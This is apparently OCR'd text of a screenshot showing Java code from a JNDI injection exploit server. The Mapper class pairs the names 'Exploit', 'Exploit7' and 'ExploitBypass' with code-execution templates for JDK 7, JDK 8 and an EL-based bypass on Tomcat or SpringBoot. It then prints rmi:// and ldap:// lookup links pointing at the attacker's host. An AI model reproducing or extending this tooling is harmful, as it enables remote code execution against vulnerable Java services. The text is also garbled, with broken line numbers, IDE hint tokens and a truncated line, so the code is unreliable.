 8 public class Mapper {
9
0 public final static Map<String,String> references = new HashMap<>();
1 public final static Map<String,String> instructions = new HashMap<>();
2 public static final String ANSI_RESET = "\u001B[0m";
3 public static final String ANSI_PURPLE = "\u001B[35m";
4 public static final String ANSI_RED = "\u001B[31m";
5 public static final String ANSI_BLUE = "\u001B[34m";
6
7
8 static {
9 //references.put(RandomStringUtils.randomAlphanumeric(7).toLowerCase(),"ExecTemplateJDK8");
0 //references.put(RandomStringUtils.randomAlphanumeric(7).toLowerCase(),"ExecTemplateJDK7");
1 //references.put(RandomStringUtils.randomAlphanumeric(7).toLowerCase(),"BypassByEL");
2
3 references.put("Exploit","ExecTemplateJDK8");
4 references.put("Exploit7","ExecTemplateJDK7");
5 references.put("ExploitBypass","BypassByEL");
6
7
8 instructions.put("ExecTemplateJDK8","Build in "+ withColor( str: "JDK 1.8",ANSI_RED) +" whose trustURLCodebase is true");
9 instructions.put("ExecTemplateJDK7","Build in "+ withColor( str: "JDK 1.7",ANSI_RED) +" whose trustURLCodebase is true");
0 instructions.put("BypassByEL","Build in "+ withColor( str: "JDK",ANSI_RED) +" whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1
1
2 System.out.println("----------------------------JNDI Links---------------------------- ");
3 for (String name : references.keySet()) {
4 String reference = references.get(name);
5 System.out.println("Target environment(" + instructions.get(reference) +"):");
6 if (reference.startsWith("Bypass")){
7 System.out.println(withColor( str: "rmi://"+ addr +":"+ rmiPort +"/" + name, ANSI_PURPLE));
8 }else {
9 System.out.println(withColor( str: "rmi://"+ addr +":"+ rmiPort +"/" + name, ANSI_PURPLE));
0 System.out.println(withColor( str: "ldap://"+ addr +":"+ ldapPort +"/" + name, ANSI_PURPLE));
1 }